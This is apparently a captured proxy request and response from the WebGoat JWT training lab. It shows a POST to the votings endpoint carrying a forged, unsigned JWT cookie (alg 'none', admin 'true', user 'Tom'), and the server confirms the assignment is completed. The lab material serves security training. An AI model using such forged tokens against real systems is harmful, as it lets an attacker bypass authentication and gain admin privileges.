 Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/votings HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Origin: http://localhost:8080
10 Connection: keep-alive
11 Referer: http://localhost:8080/WebGoat/start.mvc?username=shr3wd
12 Cookie: access_token=
eyJhbGciOiJub25lIn0.ew0KICAiYWRtaW4iIDogInRydWUiLA0KICAiaWF0IiA6IDE3MjQ0MDUyMj
MsDQogICJ1c2VyIiA6ICJUb20iDQp9.; JSESSIONID=
0FuKaJFAXbU6Yrw7EPUG24t4MySLL7BSwNIuQl8_; GUEST_LANGUAGE_ID=en_US;
COOKIE_SUPPORT=true
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17 Content-Length: 0
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Tue, 13 Aug 2024 09:29:33 GMT
5 Content-Length: 196
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations. You have successfully completed the assignment.",
10 "output":null,
11 "assignment":"JWTVotesEndpoint",
12 "attemptWasMade":true
13 }